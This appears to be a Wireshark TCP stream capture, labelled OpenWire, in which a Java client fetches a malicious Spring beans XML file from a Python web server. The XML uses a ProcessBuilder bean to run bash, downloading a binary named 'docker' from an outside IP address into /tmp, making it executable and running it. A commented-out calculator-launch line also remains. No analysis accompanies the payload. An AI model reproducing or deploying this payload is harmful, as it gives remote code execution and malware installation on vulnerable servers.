 Wireshark · Follow TCP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>